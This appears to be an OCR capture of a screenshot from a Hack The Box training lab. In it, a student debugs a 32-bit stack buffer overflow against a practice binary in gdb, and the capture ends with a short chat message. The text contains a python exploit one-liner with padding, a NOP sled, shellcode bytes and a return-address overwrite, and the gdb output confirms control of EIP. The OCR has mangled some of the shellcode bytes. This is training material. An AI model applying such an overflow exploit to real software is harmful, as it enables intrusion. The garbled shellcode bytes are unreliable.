 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * \xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35 \
xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0xffffcd58 in ?? ()
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b \x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f \xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x66\x66\x66\x66"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x66\x66\
x66\x66"')
Program received signal SIGSEGV, Segmentation fault.
0x66666666 in ?? ()
(gdb) i f
Stack level 0, frame at 0xffffcd74:
eip = 0x66666666; saved eip = 0xffffcf00
called by frame at 0xee0cfd3d
Arglist at 0xffffcd6c, args:
Locals at 0xffffcd6c, Previous frame's sp is 0xffffcd74
Saved registers:
eip at 0xffffcd70
(gdb) info functions
wupinyin: Take a 5 min break and
come back to it maybe?
14:16
FixIt42